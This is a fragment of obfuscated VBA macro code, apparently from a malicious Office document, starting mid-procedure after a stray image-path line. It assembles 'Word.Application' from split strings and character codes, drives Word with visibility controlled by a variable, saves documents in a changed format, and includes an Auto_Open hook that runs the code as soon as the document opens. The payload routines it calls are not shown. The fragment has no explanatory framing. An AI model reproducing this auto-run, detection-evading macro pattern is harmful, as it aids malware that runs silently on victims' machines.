 HhgGvvv (FFFNNNF)
HhgGvvv (SSHHDD)
Module1.Tyryka (2)
BHJASD = Chr(102 + 8)
Set yyGvvGgv = CreateObject("" & "" & "W" & "" & "or" & "d." & "Applicatio" & BHJASD)
yyGvvGgv.Visible = bbgd
yyGvvGgv.Documents.Open (FFFNNNF)
Module1.Tyryka (2)
HYUASGD = Module1.Girow(WOIEW)
Module1.Tyryka (3)
yyGvvGgv.Quit
Set yyGvvGgv = Nothing
End Sub
Public Function LyhJb(wbrw As Integer)
    LyhJb = Chr(wbrw)
End Function
Public Function HhgGvvv(fhhe As String)
    ActiveDocument.SaveAs FileName:=fhhe, FileFormat:=5 + 1
End Function
Sub Auto_Open()
    LiqUachi
End Sub